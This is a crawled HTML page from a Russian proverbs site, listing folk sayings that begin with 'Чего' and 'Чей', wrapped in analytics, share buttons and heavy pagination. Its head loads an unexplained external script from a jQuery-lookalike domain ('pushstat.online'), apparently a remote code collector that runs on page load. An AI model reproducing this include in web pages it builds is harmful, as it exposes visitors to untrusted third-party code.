

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://slovonevorobey.biz/poslovici/poslovica_39_344.shtml
body_size: 5107
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Русские - пословицы и поговорки</title>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="keywords" content="пословицы, поговорки, Русские">
  <meta name="description" content="Русские - пословицы и поговорки">
  <meta name="resource-type" content="document">
  <meta name="document-state" content="dynamic">
  <meta name="distribution" content="global">
  <meta name="rating" content="general">
  <meta name="revisit-after" content="5 days">
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link rel="stylesheet" href="/style.css" type="text/css">
  <link rel="icon" href="/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
  <meta name="cpazilla-site-verification" content="311ab709a6179ef96">
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script>
</head>
<body>
<!-- Yandex.Metrika counter -->
<script type="text/javascript">
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(56554393, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/56554393" style="position:absolute; left:-9999px;" alt=""></div></noscript>
<!-- /Yandex.Metrika counter -->
  <div id="content">
    <div id="logo">
      <p>Афоризмы, цитаты, высказывания, мысли, фразы</p>
      <h1 style="color:#636365">SlovoNeVorobei.Ru</h1>
      <p>пословицы, поговорки, приметы, скороговорки...</p>
    </div>
    <ul id="menu">
      <li><a class="current" href="/">Главная</a></li>
      <li><a href="/mapsite.shtml">Карта сайта</a></li>
      <li><a href="/link.shtml">Ссылки</a></li>
      <li><a href="/reklama.shtml">Реклама</a></li>
      <li><a href="/contact.shtml">Контакты</a></li>
    </ul>
    <div class="clear">
      <br>
    </div>
    <div id="left">
      <div class="caption">
        <p>Меню</p>
      </div>
      <div class="box">
        <ul>
          <li><a href="/aforizm/tema.shtml">Афоризмы по темам</a></li>
          <li><a href="/aforizm/avtor.shtml">Афоризмы по авторам</a></li>
          <li><a href="/poslovici/poslovici.shtml">Пословицы и поговорки</a></li>
          <li><a href="/primeti/primeti.shtml">Народные приметы</a></li>
          <li><a href="/skorogovorki/skorogovorki_1.shtml">Скороговорки</a></li>
          <li style="list-style: none; display: inline">
            <p></p>
          </li>
        </ul>
      </div>
<br>
    </div>
    <div id="center">
      <h2>Пословицы и поговорки: Русские</h2>
      <p align="center"></p>
      <div align="center"></div>
<br>
      <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
      <div align="center" class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="button" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj,friendfeed,moikrug"></div>
      <p>Чаще зад посекать - голове легче<br>
      Чаще счет - крепче дружба<br>
      Чванится, как холоп на воеводском стуле<br>
      Чванства на сто рублей, а животов на три полушки<br>
      Чванство не ум, а недоумье<br>
      Чванством черт пахву подмотал<br>
      Чего Бог не дал, того за деньги не купишь<br>
      Чего Бог не даст, того никто не возьмет<br>
      Чего Бог не нашлет, того человек не понесет<br>
      Чего боимся, того и стыдимся<br>
      Чего в детстве просим, то под старость бросим<br>
      Чего в другом не любишь, того и сам не делай!<br>
      Чего в товаре не доплатишь, того и не получишь.<br>
      Чего вы там не разделили?<br>
      Чего глаз не видит, того и язык не бредит.<br>
      Чего глазом не досмотришь, то мошною доплатишь<br>
      Чего глухой не дослышит, сам догадается<br>
      Чего девушка не знает, то ее и красит<br>
      Чего доброго<br>
      Чего душа желала, то Бог и дал<br>
      Чего жена не любит, того мужу век не едать<br>
      Чего ищешь? - Да рукавиц - А много ль их было? - Да одни - А одни, так на руках<br>
      Чего люди не молвят, то не сбудется.<br>
      Чего мало, то и в диковинку<br>
      Чего мало, то и дорого.<br>
      Чего мало, то мелко крошат<br>
      Чего на землю не падет, того земля не подымет.<br>
      Чего наберешь, то и понесешь<br>
      Чего не варить, того не пошто в горшок класть<br>
      Чего не видал?<br>
      Чего не видишь, про то и не врешь<br>
      Чего не видишь, тем и бредишь<br>
      Чего не видят, тем и не бредят<br>
      Чего не вижу, о том и не брежу<br>
      Чего не воротить, про то лучше забыть<br>
      Чего не дают, того в суму не кладут<br>
      Чего не додашь, того и не доносишь<br>
      Чего не досмотришь, то доплатишь<br>
      Чего не досмотришь, то карманом доложишь<br>
      Чего не достанет, зубами натянет<br>
      Чего не ем, тем меня не корми.<br>
      Чего не ешь, того и ножом не режь.<br>
      Чего не знаешь, за то не отвечаешь<br>
      Чего не знаешь, того и желаешь.<br>
      Чего не знаешь, туда и не тянет<br>
      Чего не знаю, по тому и не скучаю<br>
      Чего не любишь, того и не купишь<br>
      Чего не под силу, того и не носили<br>
      Чего не поищешь, того и не сыщешь<br>
      Чего не пойдешь, того верно не сыщешь.<br>
      Чего не покупывали, того и не нашивали<br>
      Чего не припасешь, того и не будет.<br>
      Чего не слышишь, о том и не думаешь<br>
      Чего не сметь: киселя доспеть<br>
      Чего не спроси, все на переписи<br>
      Чего не хватись, за всем в мир волокись<br>
      Чего не хотят, того и не едят.<br>
      Чего не хочет, того и не слышит<br>
      Чего не чаешь, то получаешь.<br>
      Чего не чаешь, то скорее сбудется<br>
      Чего нельзя, того и хочется<br>
      Чего нельзя, того нельзя<br>
      Чего немножко, того не мечи в окошко<br>
      Чего нет за кожей, того не пришьешь к коже<br>
      Чего нет за шкурой, к шкуре не пришьешь<br>
      Чего нет, так хоть этого вдоволь<br>
      Чего нет, то дорого; чего много, то дешево<br>
      Чего нет, то и на диво<br>
      Чего нет, того и Бог не возьмет<br>
      Чего нет, того и не надо<br>
      Чего нет, того и не проси<br>
      Чего нет, того и не спрашивай!<br>
      Чего нет, того и хочется<br>
      Чего нет, того негде взять<br>
      Чего ни спроси, всего ни крохи<br>
      Чего сам не любишь, того и другому не желай.<br>
      Чего сам не любишь, того и другому не чини<br>
      Чего себе не хочешь, того и другому не твори<br>
      Чего стыдимся, того и таимся<br>
      Чего трезвый не скажет, то пьяный развяжет<br>
      Чего тут калякать? Давай свадьбу стряпать!<br>
      Чего хвалить не умеешь, того и не хули!<br>
      Чего хочется, того и просится<br>
      Чего черт в болоте сидит? - Смолоду привык<br>
      Чего я там не видал?<br>
      Чего, уж чрез детей божится, весь дом заклял<br>
      Чего? - Начадила баба на чело, а поныне черно<br>
      Чей берег, того и рыба<br>
      Чей грех, тот и в ответе<br>
      Чей двор, того и хоромы; чей берег, того и рыба; чей конь, того и воз; чья земля, того и сено<br>
      Чей день завтра, а наш ноне<br>
      Чей день завтра, а наш сегодня.<br>
      Чей конь, того и воз<br>
      Чей конь, того и деньги<br>
      Чей лес, того и пень<br>
      Чей ни будь бык, а теленок наш<br>
      Чей посол, того и почет<br>
      Чей ты? - Сечкин, запечкин, серенькой овечки ягненок<br>
      Чей хлеб ем, того и вем<br>
      Чей хлеб ем, того и песенку пою<br>
      <br></p>
      <center>
        <a href="/poslovici/poslovica_39_1.shtml">1</a> <a href="/poslovici/poslovica_39_2.shtml">2</a> <a href="/poslovici/poslovica_39_3.shtml">3</a> <a href="/poslovici/poslovica_39_4.shtml">4</a> <a href="/poslovici/poslovica_39_5.shtml">5</a> <a href="/poslovici/poslovica_39_6.shtml">6</a> <a href="/poslovici/poslovica_39_7.shtml">7</a> <a href="/poslovici/poslovica_39_8.shtml">8</a> <a href="/poslovici/poslovica_39_9.shtml">9</a> <a href="/poslovici/poslovica_39_10.shtml">10</a> <a href="/poslovici/poslovica_39_11.shtml">11</a> <a href="/poslovici/poslovica_39_12.shtml">12</a> <a href="/poslovici/poslovica_39_13.shtml">13</a> <a href="/poslovici/poslovica_39_14.shtml">14</a> <a href="/poslovici/poslovica_39_15.shtml">15</a> <a href="/poslovici/poslovica_39_16.shtml">16</a> <a href="/poslovici/poslovica_39_17.shtml">17</a> <a href="/poslovici/poslovica_39_18.shtml">18</a> <a href="/poslovici/poslovica_39_19.shtml">19</a> <a href="/poslovici/poslovica_39_20.shtml">20</a> <a href="/poslovici/poslovica_39_21.shtml">21</a> <a href="/poslovici/poslovica_39_22.shtml">22</a> <a href="/poslovici/poslovica_39_23.shtml">23</a> <a href="/poslovici/poslovica_39_24.shtml">24</a> <a href="/poslovici/poslovica_39_25.shtml">25</a> <a href="/poslovici/poslovica_39_26.shtml">26</a> <a href="/poslovici/poslovica_39_27.shtml">27</a> <a href="/poslovici/poslovica_39_28.shtml">28</a> <a href="/poslovici/poslovica_39_29.shtml">29</a> <a href="/poslovici/poslovica_39_30.shtml">30</a> <a href="/poslovici/poslovica_39_31.shtml">31</a> <a href="/poslovici/poslovica_39_32.shtml">32</a> <a href="/poslovici/poslovica_39_33.shtml">33</a> <a href="/poslovici/poslovica_39_34.shtml">34</a> <a href="/poslovici/poslovica_39_35.shtml">35</a> <a href="/poslovici/poslovica_39_36.shtml">36</a> <a href="/poslovici/poslovica_39_37.shtml">37</a> <a href="/poslovici/poslovica_39_38.shtml">38</a> <a href="/poslovici/poslovica_39_39.shtml">39</a> <a href="/poslovici/poslovica_39_40.shtml">40</a> <a href="/poslovici/poslovica_39_41.shtml">41</a> <a href="/poslovici/poslovica_39_42.shtml">42</a> <a href="/poslovici/poslovica_39_43.shtml">43</a> <a href="/poslovici/poslovica_39_44.shtml">44</a> <a href="/poslovici/poslovica_39_45.shtml">45</a> <a href="/poslovici/poslovica_39_46.shtml">46</a> <a href="/poslovici/poslovica_39_47.shtml">47</a> <a href="/poslovici/poslovica_39_48.shtml">48</a> <a href="/poslovici/poslovica_39_49.shtml">49</a> <a href="/poslovici/poslovica_39_50.shtml">50</a> <a href="/poslovici/poslovica_39_51.shtml">51</a> <a href="/poslovici/poslovica_39_52.shtml">52</a> <a href="/poslovici/poslovica_39_53.shtml">53</a> <a href="/poslovici/poslovica_39_54.shtml">54</a> <a href="/poslovici/poslovica_39_55.shtml">55</a> <a href="/poslovici/poslovica_39_56.shtml">56</a> <a href="/poslovici/poslovica_39_57.shtml">57</a> <a href="/poslovici/poslovica_39_58.shtml">58</a> <a href="/poslovici/poslovica_39_59.shtml">59</a> <a href="/poslovici/poslovica_39_60.shtml">60</a> <a href="/poslovici/poslovica_39_61.shtml">61</a> <a href="/poslovici/poslovica_39_62.shtml">62</a> <a href="/poslovici/poslovica_39_63.shtml">63</a> <a href="/poslovici/poslovica_39_64.shtml">64</a> <a href="/poslovici/poslovica_39_65.shtml">65</a> <a href="/poslovici/poslovica_39_66.shtml">66</a> <a href="/poslovici/poslovica_39_67.shtml">67</a> <a href="/poslovici/poslovica_39_68.shtml">68</a> <a href="/poslovici/poslovica_39_69.shtml">69</a> <a href="/poslovici/poslovica_39_70.shtml">70</a> <a href="/poslovici/poslovica_39_71.shtml">71</a> <a href="/poslovici/poslovica_39_72.shtml">72</a> <a href="/poslovici/poslovica_39_73.shtml">73</a> <a href="/poslovici/poslovica_39_74.shtml">74</a> <a href="/poslovici/poslovica_39_75.shtml">75</a> <a href="/poslovici/poslovica_39_76.shtml">76</a> <a href="/poslovici/poslovica_39_77.shtml">77</a> <a href="/poslovici/poslovica_39_78.shtml">78</a> <a href="/poslovici/poslovica_39_79.shtml">79</a> <a href="/poslovici/poslovica_39_80.shtml">80</a> <a href="/poslovici/poslovica_39_81.shtml">81</a> <a href="/poslovici/poslovica_39_82.shtml">82</a> <a href="/poslovici/poslovica_39_83.shtml">83</a> <a href="/poslovici/poslovica_39_84.shtml">84</a> <a href="/poslovici/poslovica_39_85.shtml">85</a> <a href="/poslovici/poslovica_39_86.shtml">86</a> <a href="/poslovici/poslovica_39_87.shtml">87</a> <a href="/poslovici/poslovica_39_88.shtml">88</a> <a href="/poslovici/poslovica_39_89.shtml">89</a> <a href="/poslovici/poslovica_39_90.shtml">90</a> <a href="/poslovici/poslovica_39_91.shtml">91</a> <a href="/poslovici/poslovica_39_92.shtml">92</a> <a href="/poslovici/poslovica_39_93.shtml">93</a> <a href="/poslovici/poslovica_39_94.shtml">94</a> <a href="/poslovici/poslovica_39_95.shtml">95</a> <a href="/poslovici/poslovica_39_96.shtml">96</a> <a href="/poslovici/poslovica_39_97.shtml">97</a> <a href="/poslovici/poslovica_39_98.shtml">98</a> <a href="/poslovici/poslovica_39_99.shtml">99</a> <a href="/poslovici/poslovica_39_100.shtml">100</a> <a href="/poslovici/poslovica_39_101.shtml">101</a> <a href="/poslovici/poslovica_39_102.shtml">102</a> <a href="/poslovici/poslovica_39_103.shtml">103</a> <a href="/poslovici/poslovica_39_104.shtml">104</a> <a href="/poslovici/poslovica_39_105.shtml">105</a> <a href="/poslovici/poslovica_39_106.shtml">106</a> <a href="/poslovici/poslovica_39_107.shtml">107</a> <a href="/poslovici/poslovica_39_108.shtml">108</a> <a href="/poslovici/poslovica_39_109.shtml">109</a> <a href="/poslovici/poslovica_39_110.shtml">110</a> <a href="/poslovici/poslovica_39_111.shtml">111</a> <a href="/poslovici/poslovica_39_112.shtml">112</a> <a href="/poslovici/poslovica_39_113.shtml">113</a> <a href="/poslovici/poslovica_39_114.shtml">114</a> <a href="/poslovici/poslovica_39_115.shtml">115</a> <a href="/poslovici/poslovica_39_116.shtml">116</a> <a href="/poslovici/poslovica_39_117.shtml">117</a> <a href="/poslovici/poslovica_39_118.shtml">118</a> <a href="/poslovici/poslovica_39_119.shtml">119</a> <a href="/poslovici/poslovica_39_120.shtml">120</a> <a href="/poslovici/poslovica_39_121.shtml">121</a> <a href="/poslovici/poslovica_39_122.shtml">122</a> <a href="/poslovici/poslovica_39_123.shtml">123</a> <a href="/poslovici/poslovica_39_124.shtml">124</a> <a href="/poslovici/poslovica_39_125.shtml">125</a> <a href="/poslovici/poslovica_39_126.shtml">126</a> <a href="/poslovici/poslovica_39_127.shtml">127</a> <a href="/poslovici/poslovica_39_128.shtml">128</a> <a href="/poslovici/poslovica_39_129.shtml">129</a> <a href="/poslovici/poslovica_39_130.shtml">130</a> <a href="/poslovici/poslovica_39_131.shtml">131</a> <a href="/poslovici/poslovica_39_132.shtml">132</a> <a href="/poslovici/poslovica_39_133.shtml">133</a> <a href="/poslovici/poslovica_39_134.shtml">134</a> <a href="/poslovici/poslovica_39_135.shtml">135</a> <a href="/poslovici/poslovica_39_136.shtml">136</a> <a href="/poslovici/poslovica_39_137.shtml">137</a> <a href="/poslovici/poslovica_39_138.shtml">138</a> <a href="/poslovici/poslovica_39_139.shtml">139</a> <a href="/poslovici/poslovica_39_140.shtml">140</a> <a href="/poslovici/poslovica_39_141.shtml">141</a> <a href="/poslovici/poslovica_39_142.shtml">142</a> <a href="/poslovici/poslovica_39_143.shtml">143</a> <a href="/poslovici/poslovica_39_144.shtml">144</a> <a href="/poslovici/poslovica_39_145.shtml">145</a> <a href="/poslovici/poslovica_39_146.shtml">146</a> <a href="/poslovici/poslovica_39_147.shtml">147</a> <a href="/poslovici/poslovica_39_148.shtml">148</a> <a href="/poslovici/poslovica_39_149.shtml">149</a> <a href="/poslovici/poslovica_39_150.shtml">150</a> <a href="/poslovici/poslovica_39_151.shtml">151</a> <a href="/poslovici/poslovica_39_152.shtml">152</a> <a href="/poslovici/poslovica_39_153.shtml">153</a> <a href="/poslovici/poslovica_39_154.shtml">154</a> <a href="/poslovici/poslovica_39_155.shtml">155</a> <a href="/poslovici/poslovica_39_156.shtml">156</a> <a href="/poslovici/poslovica_39_157.shtml">157</a> <a href="/poslovici/poslovica_39_158.shtml">158</a> <a href="/poslovici/poslovica_39_159.shtml">159</a> <a href="/poslovici/poslovica_39_160.shtml">160</a> <a href="/poslovici/poslovica_39_161.shtml">161</a> <a href="/poslovici/poslovica_39_162.shtml">162</a> <a href="/poslovici/poslovica_39_163.shtml">163</a> <a href="/poslovici/poslovica_39_164.shtml">164</a> <a href="/poslovici/poslovica_39_165.shtml">165</a> <a href="/poslovici/poslovica_39_166.shtml">166</a> <a href="/poslovici/poslovica_39_167.shtml">167</a> <a href="/poslovici/poslovica_39_168.shtml">168</a> <a href="/poslovici/poslovica_39_169.shtml">169</a> <a href="/poslovici/poslovica_39_170.shtml">170</a> <a href="/poslovici/poslovica_39_171.shtml">171</a> <a href="/poslovici/poslovica_39_172.shtml">172</a> <a href="/poslovici/poslovica_39_173.shtml">173</a> <a href="/poslovici/poslovica_39_174.shtml">174</a> <a href="/poslovici/poslovica_39_175.shtml">175</a> <a href="/poslovici/poslovica_39_176.shtml">176</a> <a href="/poslovici/poslovica_39_177.shtml">177</a> <a href="/poslovici/poslovica_39_178.shtml">178</a> <a href="/poslovici/poslovica_39_179.shtml">179</a> <a href="/poslovici/poslovica_39_180.shtml">180</a> <a href="/poslovici/poslovica_39_181.shtml">181</a> <a href="/poslovici/poslovica_39_182.shtml">182</a> <a href="/poslovici/poslovica_39_183.shtml">183</a> <a href="/poslovici/poslovica_39_184.shtml">184</a> <a href="/poslovici/poslovica_39_185.shtml">185</a> <a href="/poslovici/poslovica_39_186.shtml">186</a> <a href="/poslovici/poslovica_39_187.shtml">187</a> <a href="/poslovici/poslovica_39_188.shtml">188</a> <a href="/poslovici/poslovica_39_189.shtml">189</a> <a href="/poslovici/poslovica_39_190.shtml">190</a> <a href="/poslovici/poslovica_39_191.shtml">191</a> <a href="/poslovici/poslovica_39_192.shtml">192</a> <a href="/poslovici/poslovica_39_193.shtml">193</a> <a href="/poslovici/poslovica_39_194.shtml">194</a> <a href="/poslovici/poslovica_39_195.shtml">195</a> <a href="/poslovici/poslovica_39_196.shtml">196</a> <a href="/poslovici/poslovica_39_197.shtml">197</a> <a href="/poslovici/poslovica_39_198.shtml">198</a> <a href="/poslovici/poslovica_39_199.shtml">199</a> <a href="/poslovici/poslovica_39_200.shtml">200</a> <a href="/poslovici/poslovica_39_201.shtml">201</a> <a href="/poslovici/poslovica_39_202.shtml">202</a> <a href="/poslovici/poslovica_39_203.shtml">203</a> <a href="/poslovici/poslovica_39_204.shtml">204</a> <a href="/poslovici/poslovica_39_205.shtml">205</a> <a href="/poslovici/poslovica_39_206.shtml">206</a> <a href="/poslovici/poslovica_39_207.shtml">207</a> <a href="/poslovici/poslovica_39_208.shtml">208</a> <a href="/poslovici/poslovica_39_209.shtml">209</a> <a href="/poslovici/poslovica_39_210.shtml">210</a> <a href="/poslovici/poslovica_39_211.shtml">211</a> <a href="/poslovici/poslovica_39_212.shtml">212</a> <a href="/poslovici/poslovica_39_213.shtml">213</a> <a href="/poslovici/poslovica_39_214.shtml">214</a> <a href="/poslovici/poslovica_39_215.shtml">215</a> <a href="/poslovici/poslovica_39_216.shtml">216</a> <a href="/poslovici/poslovica_39_217.shtml">217</a> <a href="/poslovici/poslovica_39_218.shtml">218</a> <a href="/poslovici/poslovica_39_219.shtml">219</a> <a href="/poslovici/poslovica_39_220.shtml">220</a> <a href="/poslovici/poslovica_39_221.shtml">221</a> <a href="/poslovici/poslovica_39_222.shtml">222</a> <a href="/poslovici/poslovica_39_223.shtml">223</a> <a href="/poslovici/poslovica_39_224.shtml">224</a> <a href="/poslovici/poslovica_39_225.shtml">225</a> <a href="/poslovici/poslovica_39_226.shtml">226</a> <a href="/poslovici/poslovica_39_227.shtml">227</a> <a href="/poslovici/poslovica_39_228.shtml">228</a> <a href="/poslovici/poslovica_39_229.shtml">229</a> <a href="/poslovici/poslovica_39_230.shtml">230</a> <a href="/poslovici/poslovica_39_231.shtml">231</a> <a href="/poslovici/poslovica_39_232.shtml">232</a> <a href="/poslovici/poslovica_39_233.shtml">233</a> <a href="/poslovici/poslovica_39_234.shtml">234</a> <a href="/poslovici/poslovica_39_235.shtml">235</a> <a href="/poslovici/poslovica_39_236.shtml">236</a> <a href="/poslovici/poslovica_39_237.shtml">237</a> <a href="/poslovici/poslovica_39_238.shtml">238</a> <a href="/poslovici/poslovica_39_239.shtml">239</a> <a href="/poslovici/poslovica_39_240.shtml">240</a> <a href="/poslovici/poslovica_39_241.shtml">241</a> <a href="/poslovici/poslovica_39_242.shtml">242</a> <a href="/poslovici/poslovica_39_243.shtml">243</a> <a href="/poslovici/poslovica_39_244.shtml">244</a> <a href="/poslovici/poslovica_39_245.shtml">245</a> <a href="/poslovici/poslovica_39_246.shtml">246</a> <a href="/poslovici/poslovica_39_247.shtml">247</a> <a href="/poslovici/poslovica_39_248.shtml">248</a> <a href="/poslovici/poslovica_39_249.shtml">249</a> <a href="/poslovici/poslovica_39_250.shtml">250</a> <a href="/poslovici/poslovica_39_251.shtml">251</a> <a href="/poslovici/poslovica_39_252.shtml">252</a> <a href="/poslovici/poslovica_39_253.shtml">253</a> <a href="/poslovici/poslovica_39_254.shtml">254</a> <a href="/poslovici/poslovica_39_255.shtml">255</a> <a href="/poslovici/poslovica_39_256.shtml">256</a> <a href="/poslovici/poslovica_39_257.shtml">257</a> <a href="/poslovici/poslovica_39_258.shtml">258</a> <a href="/poslovici/poslovica_39_259.shtml">259</a> <a href="/poslovici/poslovica_39_260.shtml">260</a> <a href="/poslovici/poslovica_39_261.shtml">261</a> <a href="/poslovici/poslovica_39_262.shtml">262</a> <a href="/poslovici/poslovica_39_263.shtml">263</a> <a href="/poslovici/poslovica_39_264.shtml">264</a> <a href="/poslovici/poslovica_39_265.shtml">265</a> <a href="/poslovici/poslovica_39_266.shtml">266</a> <a href="/poslovici/poslovica_39_267.shtml">267</a> <a href="/poslovici/poslovica_39_268.shtml">268</a> <a href="/poslovici/poslovica_39_269.shtml">269</a> <a href="/poslovici/poslovica_39_270.shtml">270</a> <a href="/poslovici/poslovica_39_271.shtml">271</a> <a href="/poslovici/poslovica_39_272.shtml">272</a> <a href="/poslovici/poslovica_39_273.shtml">273</a> <a href="/poslovici/poslovica_39_274.shtml">274</a> <a href="/poslovici/poslovica_39_275.shtml">275</a> <a href="/poslovici/poslovica_39_276.shtml">276</a> <a href="/poslovici/poslovica_39_277.shtml">277</a> <a href="/poslovici/poslovica_39_278.shtml">278</a> <a href="/poslovici/poslovica_39_279.shtml">279</a> <a href="/poslovici/poslovica_39_280.shtml">280</a> <a href="/poslovici/poslovica_39_281.shtml">281</a> <a href="/poslovici/poslovica_39_282.shtml">282</a> <a href="/poslovici/poslovica_39_283.shtml">283</a> <a href="/poslovici/poslovica_39_284.shtml">284</a> <a href="/poslovici/poslovica_39_285.shtml">285</a> <a href="/poslovici/poslovica_39_286.shtml">286</a> <a href="/poslovici/poslovica_39_287.shtml">287</a> <a href="/poslovici/poslovica_39_288.shtml">288</a> <a href="/poslovici/poslovica_39_289.shtml">289</a> <a href="/poslovici/poslovica_39_290.shtml">290</a> <a href="/poslovici/poslovica_39_291.shtml">291</a> <a href="/poslovici/poslovica_39_292.shtml">292</a> <a href="/poslovici/poslovica_39_293.shtml">293</a> <a href="/poslovici/poslovica_39_294.shtml">294</a> <a href="/poslovici/poslovica_39_295.shtml">295</a> <a href="/poslovici/poslovica_39_296.shtml">296</a> <a href="/poslovici/poslovica_39_297.shtml">297</a> <a href="/poslovici/poslovica_39_298.shtml">298</a> <a href="/poslovici/poslovica_39_299.shtml">299</a> <a href="/poslovici/poslovica_39_300.shtml">300</a> <a href="/poslovici/poslovica_39_301.shtml">301</a> <a href="/poslovici/poslovica_39_302.shtml">302</a> <a href="/poslovici/poslovica_39_303.shtml">303</a> <a href="/poslovici/poslovica_39_304.shtml">304</a> <a href="/poslovici/poslovica_39_305.shtml">305</a> <a href="/poslovici/poslovica_39_306.shtml">306</a> <a href="/poslovici/poslovica_39_307.shtml">307</a> <a href="/poslovici/poslovica_39_308.shtml">308</a> <a href="/poslovici/poslovica_39_309.shtml">309</a> <a href="/poslovici/poslovica_39_310.shtml">310</a> <a href="/poslovici/poslovica_39_311.shtml">311</a> <a href="/poslovici/poslovica_39_312.shtml">312</a> <a href="/poslovici/poslovica_39_313.shtml">313</a> <a href="/poslovici/poslovica_39_314.shtml">314</a> <a href="/poslovici/poslovica_39_315.shtml">315</a> <a href="/poslovici/poslovica_39_316.shtml">316</a> <a href="/poslovici/poslovica_39_317.shtml">317</a> <a href="/poslovici/poslovica_39_318.shtml">318</a> <a href="/poslovici/poslovica_39_319.shtml">319</a> <a href="/poslovici/poslovica_39_320.shtml">320</a> <a href="/poslovici/poslovica_39_321.shtml">321</a> <a href="/poslovici/poslovica_39_322.shtml">322</a> <a href="/poslovici/poslovica_39_323.shtml">323</a> <a href="/poslovici/poslovica_39_324.shtml">324</a> <a href="/poslovici/poslovica_39_325.shtml">325</a> <a href="/poslovici/poslovica_39_326.shtml">326</a> <a href="/poslovici/poslovica_39_327.shtml">327</a> <a href="/poslovici/poslovica_39_328.shtml">328</a> <a href="/poslovici/poslovica_39_329.shtml">329</a> <a href="/poslovici/poslovica_39_330.shtml">330</a> <a href="/poslovici/poslovica_39_331.shtml">331</a> <a href="/poslovici/poslovica_39_332.shtml">332</a> <a href="/poslovici/poslovica_39_333.shtml">333</a> <a href="/poslovici/poslovica_39_334.shtml">334</a> <a href="/poslovici/poslovica_39_335.shtml">335</a> <a href="/poslovici/poslovica_39_336.shtml">336</a> <a href="/poslovici/poslovica_39_337.shtml">337</a> <a href="/poslovici/poslovica_39_338.shtml">338</a> <a href="/poslovici/poslovica_39_339.shtml">339</a> <a href="/poslovici/poslovica_39_340.shtml">340</a> <a href="/poslovici/poslovica_39_341.shtml">341</a> <a href="/poslovici/poslovica_39_342.shtml">342</a> <a href="/poslovici/poslovica_39_343.shtml">343</a> 344 <a href="/poslovici/poslovica_39_345.shtml">345</a> <a href="/poslovici/poslovica_39_346.shtml">346</a> <a href="/poslovici/poslovica_39_347.shtml">347</a> <a href="/poslovici/poslovica_39_348.shtml">348</a> <a href="/poslovici/poslovica_39_349.shtml">349</a> <a href="/poslovici/poslovica_39_350.shtml">350</a> <a href="/poslovici/poslovica_39_351.shtml">351</a> <a href="/poslovici/poslovica_39_352.shtml">352</a> <a href="/poslovici/poslovica_39_353.shtml">353</a> <a href="/poslovici/poslovica_39_354.shtml">354</a> <a href="/poslovici/poslovica_39_355.shtml">355</a> <a href="/poslovici/poslovica_39_356.shtml">356</a> <a href="/poslovici/poslovica_39_357.shtml">357</a> <a href="/poslovici/poslovica_39_358.shtml">358</a> <a href="/poslovici/poslovica_39_359.shtml">359</a> <a href="/poslovici/poslovica_39_360.shtml">360</a> <a href="/poslovici/poslovica_39_361.shtml">361</a> <a href="/poslovici/poslovica_39_362.shtml">362</a> <a href="/poslovici/poslovica_39_363.shtml">363</a> <a href="/poslovici/poslovica_39_364.shtml">364</a>
      </center>
<br>
      <p class="date"></p>
      <p></p>
      <div align="center">
        <br>
        <ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-4342702175084859" data-ad-slot="2778890536"></ins> 
        <script>


        (adsbygoogle = window.adsbygoogle || []).push({});
        </script>
      </div>
    </div>
    <div id="right">
      <div class="caption">
        <p>Интересное</p>
      </div>
